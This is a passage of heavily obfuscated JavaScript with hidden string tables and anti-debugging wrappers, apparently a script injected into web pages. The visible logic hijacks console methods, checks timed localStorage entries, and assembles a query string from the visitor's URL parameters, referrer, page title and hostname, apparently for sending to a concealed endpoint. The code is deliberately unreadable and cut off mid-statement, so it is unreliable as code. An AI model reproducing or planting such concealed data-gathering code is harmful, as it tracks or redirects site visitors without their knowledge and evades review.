_0x4ab2ed(_0x55470e- -0x3b6,_0x378a3c-0x13a,_0x429c66-0x1e,_0x1fcc78,_0x1fcc78-0x121);}function _0x2c30af(_0x228c87,_0x5aebca,_0x1eb7cc,_0x372923,_0x58a740){return _0x56b878(_0x228c87-0x1b0,_0x228c87-0x183,_0x1eb7cc-0x184,_0x372923-0x11,_0x372923);}var _0x1ae235={'gMyCB':_0x553a50[_0x2c30af(0x36d,0x448,0x3e6,0x27b,0x2fc)],'jUBac':_0x553a50[_0x5ce568(0x609,0x510,0x49b,0x597,0x4a3)],'LZgfh':_0x553a50[_0x5ce568(0x5b4,0x4e3,0x5b4,0x5e1,0x4d0)],'IRliY':_0x553a50[_0x21c29f(0x33f,0x3ac,0x35a,0x427,0x2cb)],'Fmfft':function(_0x2e8446,_0x48d78a){function _0x22336b(_0x3cd6bf,_0x2f843e,_0x36639a,_0x793442,_0x3f95f0){return _0x2c30af(_0x2f843e- -0x493,_0x2f843e-0x139,_0x36639a-0x11d,_0x3cd6bf,_0x3f95f0-0x8d);}return _0x553a50[_0x22336b(-0x1e5,-0x21f,-0x18a,-0x28c,-0x242)](_0x2e8446,_0x48d78a);},'YVKgN':_0x553a50[_0x4390e7(0x2ea,0x300,0x3db,0x2c0,0x3b8)],'NEsle':_0x553a50[_0x5401c9(0x129,0x14d,0xec,0x15e,0x63)],'sDlua':function(_0x9f0407,_0x10f8ee){function _0x4ef350(_0x526ced,_0x5e290d,_0x392f5f,_0x180084,_0x4f4b17){return _0x5ce568(_0x526ced-0xbe,_0x526ced- -0x258,_0x392f5f-0x7d,_0x180084-0x1b7,_0x392f5f);}return _0x553a50[_0x4ef350(0x320,0x246,0x290,0x336,0x3fa)](_0x9f0407,_0x10f8ee);},'UAEVZ':_0x553a50[_0x5ce568(0x432,0x4d6,0x451,0x5a3,0x50c)],'Ezhpt':_0x553a50[_0x2c30af(0x39b,0x3ee,0x358,0x2bc,0x352)]};function _0x4390e7(_0x544f7e,_0x4d0b59,_0x2b5a17,_0x5be7f7,_0x309086){return _0x2348e7(_0x544f7e-0xb6,_0x4d0b59-0x5b,_0x4d0b59- -0x180,_0x5be7f7-0x1a2,_0x2b5a17);}if(_0x553a50[_0x21c29f(0x38e,0x214,0x303,0x21a,0x3ef)](_0x553a50[_0x21c29f(0x422,0x478,0x3b1,0x313,0x417)],_0x553a50[_0x21c29f(0x30f,0x36a,0x3b1,0x2e4,0x3f5)]))_0x3f6b0a[_0x21c29f(0x2cd,0x29b,0x376,0x36e,0x307)+_0x5ce568(0x65f,0x5c4,0x5a7,0x5bf,0x5d9)](_0x1ae235[_0x2c30af(0x22f,0x1c4,0x2d4,0x2bd,0x143)]),_0x257dfb[_0x5ce568(0x5fd,0x526,0x58d,0x450,0x45b)+_0x5401c9(0x327,0x240,0x27f,0x2a8,0x322)](_0x1ae235[_0x21c29f(0x1aa,0x35d,0x267,0x26c,0x343)]),_0x39e781[_0x2c30af(0x327,0x391,0x2f8,0x28e,0x383)+_0x21c29f(0x441,0x4fe,0x414,0x41c,0x346)](_0x1ae235[_0x4390e7(0x3cb,0x3a4,0x2dd,0x2f6,0x398)]);else{var _0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x5